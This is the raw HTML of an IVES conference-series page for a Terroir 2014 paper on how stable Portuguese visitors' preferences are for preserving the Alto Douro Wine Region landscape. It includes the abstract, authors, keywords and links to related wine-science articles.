<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"5193","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"8995abd39f"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/5193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=5193' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-5193-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/5193/et-core-unified-tb-43-5193.min.css?ver=1765385545" /><link rel="stylesheet" id="et-core-unified-5193-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/5193/et-core-unified-5193.min.css?ver=1765385545" /></head>
<body class="wp-singular post-template-default single single-post postid-5193 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5193" class="et_pb_post post-5193 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2014 category-terroir-wines-and-the-global-market tag-ives-conference-series tag-terroir-2014">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2014-1900x300-1.jpg" alt="Terroir 2014 banner" title="ICS-banniere-Terroir-2014-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2014-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2014-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2014-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2014-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24833" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Time stability of visitors’ preferences for preserving the worldwide cultural landscape alto douro wine region</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Time stability of visitors’ preferences for preserving the worldwide cultural landscape alto douro wine region</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The Alto Douro Wine Region (ADWR) was classified a world heritage site, specifically as a cultural landscape, by UNESCO, in 2001. The well known “Porto Wine” and other high quality wines are produced in the Douro region. As an attraction and touristic site, the cultural site has to meet the needs of more demanding visitors and to compete with a growing number of cultural sites, also classified by UNESCO. To achieve this goal, landscape managers and public authorities have much to profit from knowing and understanding visitors’ preferences regarding the attributes associated to its outstanding universal value. </p>
<p>The goal of this paper is to enhance the knowledge about the preferences of the ADWR Portuguese’ visitors, considering the attributes that deserve preservation and consequently public attention. Using the choice experiments technique, six alternative choice sets were presented in a questionnaire in the year 2013. Data was collected from 249 useful surveys corresponding to 1,494 responses. Responses are analyzed by a random parameters or mixed logit model, taking into account the random preferences heterogeneity and the panel nature of the data. </p>
<p>An additional and innovative issue of the article is to compare the results of the survey conducted in 2013 with previous evidence from own work conducted in 2008. The comparison of the results in two distinct periods of time is a novelty; moreover the question of preferences’ stability has rarely been addressed in discrete choices models. Nevertheless, in the context of changing living conditions and expectations of Portuguese consumers plunged into an economic crisis, this subject is clearly relevant.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2020/07/LOURENăO-GOMES-et-al_Time-stability.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: July 31, 2020</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2014</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Lina LOURENÇO-GOMES (1), Lígia, M. C. PINTO (2), João REBELO (1)</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>(1) Department of Economics, Sociology and Management (DESG), Centre for Transdisciplinary Development Studies (CETRAD), University of Trás-os-Montes and Alto Douro (UTAD), Quinta de Prados, 5001-801 Vila Real Portugal <br />(2) School of Economics and Management (EEG), Applied Microeconomics Research Unit (NIMA), University of Minho, Address; Campus de Gualtar, 4710-057 Braga, Portugal</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="yfbsvn[at]hgnq.cg" class="mail-link" data-wpel-link="ignore"><span id="eeb-177875-585352"></span><script type="text/javascript">document.getElementById("eeb-177875-585352").innerHTML = eval(decodeURIComponent("%27%6c%73%6f%66%69%61%40%75%74%61%64%2e%70%74%27"))</script><noscript>*protected email*</noscript></a> </p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Preferences’ stability; applied microeconomics; discrete choice models; cultural economics; consumer preferences</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2014</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-53748"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/53748/">Investigating <i>kokumi</i> flavour oligopeptides in wine</a></h2>
								<div class="et_pb_slide_content
																">
									<div>Kokumi is a complex sensation perceived as enhanced palatability. Under the influence of kokumi substances, foods/beverages tastes become more flavorful with increased intensity, spread, continuity, richness, harmony, and punch which are the six related characteristics corresponding to the Kokumi sensory concept [1].</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/53748/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-42097"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/42097/">CONSUMER PERCEPTION OF INTERSPECIFIC HYBRID RED WINE COLOR IN RELATION TO ANTHOCYANIN PROFILE AND CHEMICAL COLOR PARAMETERS</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Interspecific hybrid winegrapes are of growing interest in the context of climate change based on their disease resistance and cold hardiness. In addition to a need for increased understanding of their chemical composition, there is little empirical evidence on the consumer perception of non-vinifera wine. Phenolic compounds, and particularly color, play an important organoleptic and quality determination role in wine, but can vary significantly in interspecific hybrid wines compared to wines produced from Vitis vinifera cultivars [1, 2, 3]. Anecdotally, the variation in anthocyanin species, interactions, and concentrations in interspecific hybrids could result in a variance from“vinifera-like” wine color.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/42097/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-56783"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/56783/">What strategies do wine firms adopt to integrate CSR into their activities? An analysis among Italian wineries</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Corporate Social Responsibility (CSR), as defined by the European Commission, is a strategic framework through which companies integrate social, environmental, and economic sustainability into their operations (European Commission, 2001).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/56783/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-45072"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/45072/">Response to powdery and downy mildew of varieties with disease resistance genes (PIWI)</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Erysiphe necator and Plasmopara viticola are the causal agents of powdery and downy mildew on grapevines, leading to significant economic losses. Numerous chemical treatments are applied to control these diseases, leading to environmental problems and the appearance of resistance to these products. Therefore, the study of new strategies to achieve the objectives of sustainable development is a priority. In this sense, the use of new varieties resistant to these diseases may be an option of interest. The objective of this work was to analyze the degree of resistance of 9 varieties with downy mildew resistance genes (Rpv3 and/or Rpv12), four of which also carry a powdery mildew resistance gene (Ren 1) by in vitro inoculation assays.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/45072/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-8479"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/8479/">Evaluation of the sensory profile of doc douro red wines through sensory traditional single-point techniques and temporal dominance methods</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>No other agricultural product has a stronger relationship with the soil than wine. This study aimed to characterize the sensory profile of red wines from the Douro Demarcated Region (RDD) certified as DOC Douro, through the application of Quantitative Descriptive Analysis (QDA®) and Temporal Dominance of Sensations (TDS) sensory methods. QDA® provides a complete word description for all a product’s sensory properties. The TDS, which is relatively recent in the sensory field [1], allows to evaluation and description of the evolution of the dominant sensory perceptions during the tasting of a food product.Eighteen commercial wines from different producers were evaluated, six different samples representing each of the three sub-regions of the RDD.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/8479/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
